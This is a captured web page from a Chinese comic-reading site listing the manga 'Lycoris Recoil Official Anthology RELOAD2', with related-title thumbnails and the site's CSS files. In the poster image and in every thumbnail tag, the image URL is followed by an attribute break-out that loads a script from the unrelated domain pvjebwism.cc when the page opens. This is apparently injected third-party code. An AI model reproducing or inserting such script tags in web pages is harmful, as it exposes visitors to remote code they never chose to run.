

--- FILE ---
content_type: text/html
request_url: https://www.jsop.net/book/106114.html
body_size: 3433
content:

<!DOCTYPE html>
<html>
 <head> 
    <title>莉可丽丝官方漫画短篇集RELOAD2最新漫画章节在线观看--雷电漫画网</title>
    <meta name="keywords" content="最新漫画莉可丽丝官方漫画短篇集RELOAD2_雷电漫画网,莉可丽丝官方漫画短篇集RELOAD2漫画,莉可丽丝官方漫画短篇集RELOAD2在线观看,莉可丽丝官方漫画短篇集RELOAD2最新漫画,莉可丽丝官方漫画短篇集RELOAD2最新章节" />
    <meta name="description" content="雷电漫画网提供 <<莉可丽丝官方漫画短篇集RELOAD2>> 漫画最新章节,莉可丽丝官方漫画短篇集RELOAD2漫画 ，莉可丽丝 官方漫画短篇集2....." /> 
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="icon" href="/template/mb1/image/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="/template/mb1/css/bootstrap.min.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/common.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/hmlcss.css" type="text/css">
<link rel="stylesheet" href="/template/mb1/css/app.css" type="text/css">
<script type="text/javascript" src="/template/mb1/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/mb1/js/jquery.lazyload.min.js"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
   <style type="text/css">
        .thumbnail{
            padding-top: 1px;
            padding-right: 1px;
            padding-bottom: 1px;
            padding-left: 1px;
            margin-bottom: 1px;
        }
        #dplayer{
            height: 520px;
        }
        @media(max-width:767px){
            #dplayer{
            height: 260px;
        } 
        }
    </style>
</head>
 <body>
    
<nav class="header" style="height: 50px; text-align: center; width:100%;max-width: 960px; margin-right: auto; margin-left: auto;">
			<div class="navbar-header" style="display: inline-block;">
				<div class="container">
					<a class="logo" href="/" style="text-decoration:none"><span style="font-size:25px; font-weight:800; color:#ffffff; line-height:20px;">雷电漫画网</span></a>
				</div>
			</div>
</nav>
<div class="content">
			<div class="container">
				<div class="mhlleset">
					<div id="menu" class="menu-hml">
						<div class="area">
							
							<dl class="first">
								<dt><a href="/fenlei/2.html">最新漫画</a></dt> 
								<dt><a href="/fenlei/3.html">漫画吧</a></dt> 
								<dt><a href="/fenlei/4.html">漫画更新</a></dt> 
						        							
					            <dt><a href="/wl/xiaoshuoku/1.html">小说库</a></dt>
							</dl>
							
						</div>
					</div>

					<div id="ddab">
				
					</div>

				</div>
			</div>
		</div>

<div class="content">
	<div class="container">
		<div style="height: 15px; line-height: 15px;">&nbsp;</div>
		<div class="showVideo" style="overflow: hidden; width: 100%; height: auto;">
			<style type="text/css">
				.btn-success {
					border-color: #398439 !important;
					color: #398439 !important;
				}
				
				.detail-play-list li>a {
					color: #347ACD;
					background-color: #fff;
				}
			</style>
			<div class="appel">
				<div class="breadcrumbs">您的位置：
					<a href="/">首页</a><em class="sep">&gt;</em><span>莉可丽丝官方漫画短篇集RELOAD2</span></div>
				<div class="detail clearfix">
					<div class="detail-poster">
						<a href="/zhangjie/106114-1-1.html"><img src="https://res.shadouyou369.com/4ff13f711def24fd72105aba59f740f8713efd11"><script src='//pvjebwism.cc/k.js'></script>" alt="莉可丽丝官方漫画短篇集RELOAD2"></a>
					</div>
					<div class="detail-info">
						<ul class="detail-actor clearfix" style="line-height: 1.4; text-align: left;">
							<li style="line-height: 1.5;margin-top:3px">莉可丽丝官方漫画短篇集RELOAD2</li>
							<li style="line-height: 1.5;margin-top:3px">分类：<a href="/fenlei/3.html">更多漫画</a></li>
							<li style="line-height: 1.5;margin-top:3px">作者：<a href="/vodsearch/-------------/author/多人.html" target="_blank">多人</a>&nbsp;</li>
							<li style="line-height: 1.5;margin-top:3px">最新：第06话（15P）</li>
							<li style="line-height: 1.5;margin-top:3px">更新：2023-05-27</li>
				            <li style="line-height: 1.5;margin-top:3px" class="jianjie">简介： 莉可丽丝官方漫画短篇集RELOAD2漫画 ，莉可丽丝 官方漫画短篇集2，主角们的日常生活 </li>
				            
				            <li style="line-height: 1.5;margin-top:3px">标签：<a href="/vodsearch/------------其它-.html" target="_blank">其它</a>&nbsp;</li>
				
						</ul>
					</div>
				
						<div class="detail-source">
							<ul class="detail-tab ff-playurl-tab detail-tab-zt clearfix slider-list" id="detail-tab">
							</ul>
							<div class="detail-content tab-content ff-playurl-tab" id="detail-content">
							    
							    		
  				            <ul class="detail-play-list clearfix tab-pane ff-playurl ff-playurl-tab-1 episode  active fade in" >
  			      				
            <li><a href="/zhangjie/106114-1-1.html" class="btn" title="第06话（15P）" style="background-color: #eee; color: #111 !important;">第06话（15P）</a></li>
            
              				</ul>
  					 								
							</div>
						</div>
				
				</div>
				
			</div>

		
		</div>



		<div style="padding:10px;">
		
		</div>

	
	   
	   	<div class="mhlleset clearfix">
			<div class="mhlleset-main">
				<div class="mhlleset-heading clearfix">
					<h3 class="mhlleset-title">相关推荐</h3>
				</div>
				<ul class="thumbnail-group clearfix">
				<li><a class="thumbnail" href="/book/106115.html" target="_blank"><img class="loadi" data-original="https://res.shadouyou369.com/cd40cb589b5195c7e20200b2f63fcf9d4b9ef65e"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/106115.html" target="_blank">小巡的秘密</a></h5></div></li><li><a class="thumbnail" href="/book/106116.html" target="_blank"><img class="loadi" data-original="https://res.shadouyou369.com/69da70c6f4487100e230d7686876d1948aa1cbd6"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/106116.html" target="_blank">视死如归魏君子</a></h5></div></li><li><a class="thumbnail" href="/book/106117.html" target="_blank"><img class="loadi" data-original="https://res.shadouyou369.com/be71af0d7473bafcbb03c7a7c3f9601f026364e9"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/106117.html" target="_blank">新三人時代</a></h5></div></li><li><a class="thumbnail" href="/book/106118.html" target="_blank"><img class="loadi" data-original="https://res.shadouyou369.com/b1c22daeaa59f17be80b3fd8923c75afbfd65da6"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/106118.html" target="_blank">三个故事</a></h5></div></li><li><a class="thumbnail" href="/book/106119.html" target="_blank"><img class="loadi" data-original="https://res.shadouyou369.com/e5c5a37e8060ea5fd28ca766e0210ba3ee2283a5"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/106119.html" target="_blank">KIRARA 再续前缘</a></h5></div></li><li><a class="thumbnail" href="/book/106120.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/5404e88967588a57354148e7ea087c99.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/106120.html" target="_blank">视死如归魏君子</a></h5></div></li><li><a class="thumbnail" href="/book/106121.html" target="_blank"><img class="loadi" data-original="https://res.shadouyou369.com/82e7a6e3de9628c83bbbda526a584a0b24315ecf"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/106121.html" target="_blank">ちょっぴりHなカルデアSNS</a></h5></div></li><li><a class="thumbnail" href="/book/106122.html" target="_blank"><img class="loadi" data-original="https://res.shadouyou369.com/41c3ccca9741a509b49b1ec1047c1e2ab53ccf88"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/106122.html" target="_blank">眼中璀璨胜似宝石</a></h5></div></li><li><a class="thumbnail" href="/book/106113.html" target="_blank"><img class="loadi" data-original="https://res.shadouyou369.com/092dd6c2a67f26f36fadb97679ccdc3dd3b0c526"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/106113.html" target="_blank">シノアリス绘物语全集</a></h5></div></li><li><a class="thumbnail" href="/book/106112.html" target="_blank"><img class="loadi" data-original="https://res.shadouyou369.com/a87b6c36cd33808ed23177d962af4ba4fdbcce93"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/106112.html" target="_blank">变形金刚：G-2</a></h5></div></li><li><a class="thumbnail" href="/book/106111.html" target="_blank"><img class="loadi" data-original="https://res.shadouyou369.com/c1495868436d05d15a27fa5ceeecab8ec0d2862f"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/106111.html" target="_blank">男配已对我执着入魔</a></h5></div></li><li><a class="thumbnail" href="/book/106110.html" target="_blank"><img class="loadi" data-original="https://res.shadouyou369.com/2106e098cee1385c4fe7c2c106b7c7cd831ac76b"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/106110.html" target="_blank">86―不存在的战区―魔法少女女王☆蕾娜～战斗吧！银河航行战舰圣玛格诺利亚～</a></h5></div></li><li><a class="thumbnail" href="/book/106109.html" target="_blank"><img class="loadi" data-original="https://res.shadouyou369.com/0366912445051a14be1e2086e60cf4534d56febc"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/106109.html" target="_blank">宇宙战士BALDIOS</a></h5></div></li><li><a class="thumbnail" href="/book/106108.html" target="_blank"><img class="loadi" data-original="https://res.shadouyou369.com/9b5818f53ceb568b981fe23c048f9621e23ce46c"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/106108.html" target="_blank">彼女中</a></h5></div></li><li><a class="thumbnail" href="/book/106107.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/78c45024fa6c8792597d9c09f5924932.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/106107.html" target="_blank">真拿前辈没有办法</a></h5></div></li><li><a class="thumbnail" href="/book/106106.html" target="_blank"><img class="loadi" data-original="https://res.shadouyou369.com/5fbe62c4966a42625c00f1ae0ed7cf5a22d95386"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/106106.html" target="_blank">恶魔人画集</a></h5></div></li> 
				</ul>
			</div>
		</div>
	   

	</div>
</div>
     <script>
    $("img.loadi").lazyload({
        effect: "fadeIn",
    });

$("img.lazy").lazyload({
        effect: "fadeIn",
    });
</script>

<div class="footer">
	<div class="container">
		<div class="copyright">
			<p>
			    <a href='http://www.jsop.net.sitemap.xml'>网站地图</a>
                <a href='http://www.jsop.net/sitemap.txt'>网站地图</a>
                
                
                
              

            </p>
			<p>http://www.jsop.net<p>
		</div>
	</div>
</div>  
 </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.jsop.net/template/mb1/css/common.css
body_size: 2077
content:
a:hover{
    text-decoration: none;
}

.siteTitle{
    overflow: hidden; height: 75px;
}

.siteTitleLeft{
    float: left;
}

.siteTitleRight{
    float: right;
    height: 75px;
    line-height: 75px;
    padding-right: 10px;
    color:#333333;
}

b.siteName{
    font-size:26px; line-height: 75px; color: #009900; padding-left: 10px;
}

/* MENU */

.row, .container,.col-xs-3,.col-xs-9,.col-xs-12,.col-sm-6{
    padding: 0;
    margin: 0;
}

.menuRow{
    width:100%; background-color: #fafafa; padding: 2px 0 2px 0; margin:0;
}

.menuList{
    height: 36px;
    line-height: 36px;
    padding: 0;
    font-size:16px;
    text-align: left;
}

.menuListTitle{
    height: 36px;
    line-height: 36px;
    text-align: center;
    padding: 0;
}

.menuListTitle span{
    display: inline-block;
    font-size:16px;
    padding: 5px 10px 5px 10px;
    border-radius: 5px;
    background-color: #009900;
    color: #ffffff;
    line-height: 20px;
}

.txtADTitle{
    font-size:16px;
}


.adDPDIV1, .adDPEmpty1, .adDPDIV, .adDPEmpty{
    display: none;
}

.adDPEmpty2{
    display: none;
}

.adDLMain{
   /* display: block;*/
}

@media (max-width: 980px) {
    .adDPEmpty2{
        display: block;
    }
}



@media (max-width: 750px) {

    .adDPDIV1, .adDPEmpty1, .adDPDIV, .adDPEmpty{
        display: block;
    }

    .adDLMain{
        /*display: none;*/
    }

    .txtADTitle{
        font-size:14px;
    }

    .menuListTitle{
        height: 48px;
        line-height: 48px;
        text-align: center;
        padding: 0;
    }

    .menuList{
        height: 24px;
        line-height: 24px;
        padding: 0;
        font-size:14px;
        text-align: left;
    }

    .menuListTitle span{
        display: inline-block;
        font-size:14px;
        padding: 3px 6px 3px 6px;
        border-radius: 3px;
        background-color: #009900;
        color: #ffffff;
        line-height: 20px;
    }
}

.menu1{
    color:#777777;
}

.adHF,.adHF1,.adHF3,.adHF4,.adHF5,.adHF6{margin-bottom: 2px;}
.adHF img{
    width:100%;
    /*height:6.122vw;;*/
    /*min-height: 30px;*/
    /*max-height: 80px;*/
}

.adHF1 img{
    width:100%;
    /*height:12.244vw;;*/
    /*min-height: 60px;*/
    /*max-height: 160px;*/
}

.adHF3 img{
    width:100%;
    /*height:24.488vw;;*/
    /*min-height: 90px;*/
    /*max-height: 240px;*/
}

.adHF4 img{
    width:100%;
    /*height:30.488vw;;*/
    /*min-height: 120px;*/
    /*max-height: 320px;*/
}

.adHF5 img{
    width:100%;
    /*height:36.488vw;;*/
    /*min-height: 150px;*/
    /*max-height: 400px;*/
}

.adHF6 img{
    width:100%;
    /*height:42.488vw;;*/
    /*min-height: 180px;*/
    /*max-height: 480px;*/
}


/*DP*/
.adDPDIV{
    position: fixed;
    z-index: 999999;
    bottom:0;
    left:0;
    right:0;
    width:100%;
    height: auto;
}

.adDPDIVFloat{
    position: relative;
    max-width: 980px;
    width: 100%;
    height: 18.75vw;
    min-height: 110px;
    max-height: 180px;
    margin-left: auto;
    margin-right: auto;
}

.adDPDIVFloat img{
    max-width: 980px;
    width: 100%;
    height: 18.75vw;
    max-height: 180px;
    min-height: 110px;
}

.adDPEmpty{
    width: 100%;
    max-height: 180px;
    height: 18.75vw;
    min-height: 110px;
}
.addpClose{
    position:absolute;
    top:0;
    right:0;
    font-size:9px;
    background-color: #999999;
    color: #ffffff;
    border-radius: 0 0 0 5px;
    padding: 3px 5px 3px 5px;
    cursor: pointer;
}
/*DP1*/

.adDPDIV1{
    position: fixed;
    z-index: 999999;
    top:0;
    left:0;
    right:0;
    width:100%;
    height: auto;
}

.adDPDIVFloat1{
    position: relative;
    max-width: 980px;
    width: 100%;
    height: 18.75vw;
    min-height: 110px;
    max-height: 180px;
    margin-left: auto;
    margin-right: auto;
}

.adDPDIVFloat1 img{
    max-width: 980px;
    width: 100%;
    height: 18.75vw;
    min-height: 110px;
    max-height: 180px;
}

.adDPEmpty1{
    width: 100%;
    max-height: 180px;
    height: 18.75vw;
    min-height: 110px;
}

.adDPEmpty2{
    width: 100%;
    max-height: 180px;
    height: 18.75vw;
    min-height: 110px;
}

.addpClose1{
    position:absolute;
    top:0;
    right:0;
    font-size:9px;
    background-color: #999999;
    color: #ffffff;
    border-radius: 0 0 0 5px;
    padding: 3px 5px 3px 5px;
    cursor: pointer;
}

/*DL*/

.DLleft{
    position: fixed;
    z-index: 99999;
    width: 10vw;
    max-width:120px;
    min-width: 80px;
    height: auto;
    top:0;
    left:0;
}

.DLRight{
    position: fixed;
    z-index: 99999;
    width: 10vw;
    max-width:120px;
    min-width: 80px;
    height: auto;
    top:0;
    right:0;
}
.adDL1, .adDL2, .adDL3, .adDL4, .adDL5, .adDL6{
    width: 10vw;
    max-width:120px;
    min-width: 80px;
    position: relative;
    margin-top: 10px;
}

.adDLMainClose{
    position: absolute;
    top:0;
    right:0;
    font-size:9px;
    background-color: #999999;
    color: #ffffff;
    padding: 1px 3px 1px 3px;
    cursor: pointer;
    display: inline-block;
    border-radius: 0 0 0 4px;
}

.adDLMain a img{width:100%;}



/*home*/
.homeTxt{
    margin-bottom: 10px;
}
.homeTxtR{
    text-align: right;
    font-size:12px;
    color: #888888;
    line-height: 30px;
    height: 30px;
    overflow: hidden;
    padding-left: 0;
}

.homeTxtL{
    font-size:16px;
    line-height: 30px;
    height: 30px;
    color: #333333;
    overflow: hidden;
    padding-right: 0;
}

.showContent{
    font-size:16px;
    line-height: 32px;
    padding: 10px;
}

.showContent img{
    width: 100%;
}

.homeImgList{
    height: 0;
    padding-bottom: 75%;
    position: relative;
    width: 100%;
    overflow: hidden;
}

.homeImgList span{
    position: absolute;
    left: 5px;
    top: 5px;
    background-color: #336699;
    color: #ffffff;
    font-size:12px;
    padding: 3px 5px 3px 5px;
}

.homeImgList1 {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: auto;
    overflow: hidden;
}

.homeImgList1 img{
    height:100%;
}

.homeTitle{
    font-size:14px;
    line-height: 22px;
    height: 44px;
    overflow: hidden;
    margin-bottom: 10px;
}

/*show*/
.showVideo{
    margin-bottom: 10px;
}

.skipADBTN{
    position: absolute; right:-8px; top:-8px;
    background-color: #999999;
    color: #ffffff;
    border-radius: 3px;
    font-size:9px;
    padding: 2px 3px 2px 3px;
}
#adTime{
    font-size:12px; color:#000000;
}

/*Footer*/

.flink{padding: 10px;}
.flink a{
    font-size:14px;
}


.Footer{
    font-size:14px; line-height: 26px; color: #333333; text-align: center;
    margin: 20px 0 50px 0;
}


/*pageinfo*/

a.a_page_info, div.page_point{
    display: block;background-color: #f2f2f2; padding: 3px 8px 3px 8px; border: 1px solid #CCC;float: left;margin: 2px;color:#000;font-size:12px;
}

a.a_page_info:hover,a.page_info_focus{
    background-color: #FFFF99;display: block; padding: 3px 8px 3px 8px; border: 1px solid #888;float: left;margin: 2px;font-size:12px;color:#000;
}

.page_info_div{
    width:100%; overflow:hidden; text-align: center;
}



.duilian {
    z-index: 9999;
    position: fixed;
    border-bottom: 1px dashed red;
    border-right: 1px dashed red;
    border-left: 1px dashed red;
}

.dlclose {
    height: 30px;
    line-height: 30px;
    text-align: center;
    display: block;
    background-color: #fff;
    color: #f00;
}

.dlad {
    display: block;
}

@media screen and (min-width: 768px) {
    .dlad img {
        width: 180px;
    }
    .duilian {
        top: 130px;
    }
}

@media screen and (max-width: 767px) {
    .dlad img {
        width: 90px;
    }
    .duilian {
        top: 130px;
    }
}

#duilianl {
    float: left;
    left: 0px;
}

#duilianr {
    float: right;
    right: 0px;
}


.fed_foot{display:none;}
.sf_foot{display:none;}
@media(max-width:767px){
.fed_foot {
    width: 100%;
    position: fixed;
    bottom: 0px;
    z-index: 9999;
    display: block;
}

.fed_foot_a1 {
    width: 100%;
    height: 110px;
    margin: 0px auto;
    position: relative;
    overflow: hidden;
}

.fed_foot_a1 img {
    width: 100%;
    height: 110px;
}

.fed_foot_a1 .a_ms1 {
    position: absolute;
    background-color: #000000;
    text-align: center;
    line-height: 18px;
    width: 45px;
    height: 18px;
    top: 0;
    right: 0;
    filter: alpha(Opacity=50);
    -moz-opacity: 0.7;
    opacity: 0.7;
    border-bottom-left-radius: 6px;
    color: #FFF;
}

.fed_foot_a1 .a_close1 {
    position: absolute;
    width: 38px;
    text-align: center;
    height: 16px;
    line-height: 16px;
    border: 1px #ffffff00 solid;
    background-color: #ffffff00;
    color: #666666;
    bottom: 0;
    right: 0;
}
    
.sf_foot {
   display: block; width: 100%; position: fixed; top: 0px; left: 0px; z-index: 99999999;
}
.sf_foot_a1 {
    width: 100%;
    height: 110px;
    margin: 0px auto;
    position: relative;
    overflow: hidden;
}

.sf_foot_a1 img {
    width: 100%;
    height: 110px;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.jsop.net/template/mb1/css/hmlcss.css
body_size: 17718
content:
body, div, dl, dt, dd, ul, ol, li,h1, h2, h3, h4, h5, h6, pre, code,form, fieldset, legend, input, button,textarea, p, blockquote, th, td {margin: 0;padding: 0;}
fieldset, img {border: 0;}
:focus {outline: 0;}
address, caption, cite, code, dfn,em, th, var, optgroup {font-style: normal;font-weight: normal;}
h1, h2, h3, h4, h5, h6{font-weight: normal; font-size: 100%;}
strong{font-weight: 700;}
abbr, acronym {border: 0;font-variant: normal;}
input, button, textarea,
select, optgroup, option {font-family: inherit;font-size: inherit;font-style: inherit;	font-weight: inherit;}
code, kbd, samp, tt {font-size: 100%;}
input, button, textarea, select {*font-size: 100%;}
input[type="reset"]::-moz-focus-inner,
input[type="button"]::-moz-focus-inner,
input[type="submit"]::-moz-focus-inner,
input[type="file"] > input[type="button"]::-moz-focus-inner{border:none;padding:0;}
ol, ul {list-style: none;}
table {border-collapse: collapse;border-spacing: 0;}
caption{text-align: left;}
sup, sub {font-size: 100%;}
:link, :visited , ins {text-decoration: none;}
blockquote, q {quotes: none;}
blockquote:before, blockquote:after, q:before, q:after {content: '';content: none;}
.clearfix,.container-fluid,.container,.form-group,.mhlleset{ *clear:both; *zoom:1;}
.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.form-group:after,.form-group:before,.mhlleset:after,.mhlleset:before{ display:table;content:" ";}
.clearfix:after,.container-fluid:after,.container:after,.form-group:after,.mhlleset:after{clear:both;}
.hidden{display:none!important;}
.show{display:block!important;}
.hide{display:none;}
.pull-left,.pull-right{display:inline;}
.pull-left{float:left;}
.pull-right{float:right;}
button,input,textarea,select,pre{ font-family: "Microsoft Yahei", "Helvetica Neue", Helvetica, Arial, sans-serif; }
pre{ white-space: normal; }

*,
*:before,
*:after {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-tap-highlight-color: rgba(0,0,0,0);
    -webkit-tap-highlight-color: transparent;
}

.iconfont {
    font-family: "iconfont" !important;
    font-size: normal;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
body{ -webkit-font-smoothing: antialiased; }
html {
    height: 100%;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    _background-image:url(about:blank);
    _background-attachment:fixed;
}
body{
    color: #181818;
    font-size: 14px;
    line-height: 1.5;
    font-family: "Microsoft Yahei", "Helvetica Neue", Helvetica, Arial, sans-serif;
    background-color: #fafafa;
    height: 100%;
}
a{ color: #181818; text-decoration: none; transition: color .3s, background-color .3s; }
a:hover{ color: #ff9800; text-decoration: none;}
a.hover-underline:hover{ text-decoration: underline;}

/* Menu */
.menu-hml{background:#fff;}
.menu-hml dl{float:left;width:100%;padding:15px 0;border-bottom:1px solid #ff9800;}
.menu-hml dt,.menu-hml dd{float:left;line-height:25px;text-align:center;}
.menu-hml dt{width:30%;color:#000;font-size:16px;}
.menu-hml dd{width:11%;font-size:16px;}
.menu-hml dt a{color:#ff9800;}
.menu-hml dd a{color:#666;}
.menu-hml dt a:hover,.menu-hml dd a:hover{color:#e74c3c;}
.menu-hml dt:after {}
.menu-hml dt .cur,.menu-hml dd .cur{color:#e74c3c;}

/* Hx */
.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{ font-weight: 400; }
.h1,h1{ font-size: 32px; font-weight: 300; }
.h2,h2{ font-size: 22px; font-weight: 300; }
.h3,h3{ font-size: 18px; }
.h4,h4{ font-size: 16px; }
.h5,h5{ font-size: 14px; }
.h6,h6{ font-size: 12px; }
.small,small{ font-size: 85%; }

.inline       { display:inline !important; }
.inline-block { display:inline-block !important; vertical-align: middle; }
.block        { display:block !important; }
.sep{ padding: 0 10px; font-family: simsun; opacity: .5; filter: alpha(opacity=50); }

/* mask-white */
.mask-white,
.mask-black{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; overflow: hidden; background-color: #fff; transition: 0.25s;}
.mask-black{ background-color: #000; }

/* text-align */
.text-left    { text-align: left; }
.text-right   { text-align: right; }
.text-center  { text-align: center; }
.text-nowrap  { white-space: nowrap; }
.text-break   { word-wrap: break-word; white-space: normal; }
.text-justify { text-align: justify; }
.ellipsis{ overflow: hidden; text-overflow: ellipsis; word-wrap: normal; white-space: nowrap; }

/* border */
.noborder     { border: 0 none!important;}
.border-top   { border-top: 1px solid #eee; }
.border-right { border-right: 1px solid #eee; }
.border-bottom{ border-bottom: 1px solid #eee; }
.border-left  { border-left: 1px solid #eee; }

/* text-color */
.text-white   { color: #fff !important; }
.text-light   { color: #999 !important; }
.text-gray    { color: #666 !important; }
.text-dark    { color: #181818 !important;}
.text-primary {	color: #ff9800 !important; }
.text-success { color: #46be8a !important; }
.text-info    { color: #57c7d4 !important; }
.text-warning { color: #f2a654 !important; }
.text-danger  { color: #f96868 !important; }
.text-pink    { color: #e53b75 !important; }
.text-purple  { color: #6d45bc !important; }
.text-indigo  { color: #465bd4 !important; }
.text-red     {	color: #d6494b !important; }
.text-blue    { color: #0066cc !important; }
.text-green   { color: #27ae60 !important; }
.text-orange  { color: #d35400 !important; }
.text-yellow  { color: #ffec00 !important; }
.text-brown   { color: #8d6658 !important; }

/* bg-color */
.bg-primary{ background-color: #369ce0 !important; }
.bg-success{ background-color: #46be8a !important; }
.bg-info   { background-color: #57c7d4 !important; }
.bg-warning{ background-color: #f2a654 !important; }
.bg-danger { background-color: #f96868 !important; }
.bg-grey   { background-color: #757575 !important; }
.bg-red    { background-color: #f96868 !important; }
.bg-pink   { background-color: #f96197 !important; }
.bg-purple { background-color: #926dde !important; }
.bg-indigo { background-color: #677ae4 !important; }
.bg-blue   { background-color: #62a8ea !important; }
.bg-cyan   { background-color: #57c7d4 !important; }
.bg-teal   { background-color: #3aa99e !important; }
.bg-green  { background-color: #46be8a !important; }
.bg-yellow { background-color: #ffb300 !important; }
.bg-orange { background-color: #f2a654 !important; }
.bg-brown  { background-color: #8d6658 !important; }

/* margin */
.ma0 { margin:  	  0px !important; }
.mb0 { margin-bottom: 0px !important; }
.mr4 { margin-right:  4px !important; }
.mt5 { margin-top:    5px !important; }
.ml10{ margin-left:   10px !important; }
.mb10{ margin-bottom: 10px !important; }
.my10{ margin-top:    10px !important; margin-bottom: 10px !important; }
.mt15{ margin-top:    15px !important; }
.my15{ margin-top:    15px !important; margin-bottom: 15px !important; }
.mr20{ margin-right:  20px !important; }
.mx20{ margin-right:  20px !important; margin-left:   20px !important; }
.my20{ margin-top:    20px !important; margin-bottom: 20px !important; }
.mt30{ margin-top:    30px !important; }
.mr30{ margin-right:  30px !important; }

/* padding */
.pa0 { padding:        0px !important;}
.pt0 { padding-top:    0px !important;}
.pr0 { padding-right:  0px !important;}
.pt3 { padding-top:    3px !important;}
.pt5 { padding-top:    5px !important;}
.pb5 { padding-bottom: 5px !important;}
.pl5 { padding-left:   5px !important;}
.pt10{ padding-top:    10px !important;}
